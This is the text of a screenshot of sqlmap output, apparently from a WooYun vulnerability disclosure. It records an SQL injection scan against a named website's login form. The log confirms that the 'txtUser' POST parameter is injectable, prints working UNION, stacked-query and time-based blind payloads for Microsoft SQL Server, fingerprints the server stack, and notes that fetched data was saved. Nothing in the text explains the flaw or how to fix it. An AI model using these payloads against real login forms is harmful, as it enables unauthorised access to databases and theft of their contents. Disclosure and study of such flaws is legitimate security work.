 管理员: sqlmap
sentation inside corresponding output files.
POST parameter 'txtUser' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Parameter: txtUser (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: txtUser=1' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)
+CHAR(113)+CHAR(90)+CHAR(108)+CHAR(119)+CHAR(102)+CHAR(120)+CHAR(122)+CHAR(74)+C
HAR(110)+CHAR(112)+CHAR(116)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(118)+CHAR(113),N
ULL,NULL,NULL-- &txtPass=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtUser=1'; WAITFOR DELAY '0:0:5'--&txtPass=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txtUser=1' WAITFOR DELAY '0:0:5'--&txtPass=1
---
[18:26:37] [INFO] testing Microsoft SQL Server
[18:26:37] [INFO] confirming Microsoft SQL Server
[18:26:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[18:26:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[18:26:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdqz.com'
[*] shutting down at 18:26:37
www.wooyun.org